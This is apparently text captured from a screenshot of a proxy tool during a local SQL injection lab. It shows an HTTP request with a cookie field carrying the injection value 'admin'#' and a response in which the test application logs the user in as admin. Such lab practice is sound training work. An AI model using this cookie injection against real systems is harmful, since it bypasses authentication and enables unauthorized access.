 8 Connection: close
9 Cookie: uname=admin'#
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=1
Search
Response
Pretty Raw Hex Render
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101 Firefox/127.0
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = admin'# and expires: Tue 02 Jul 2024 - 08:14:31
Your Login name:admin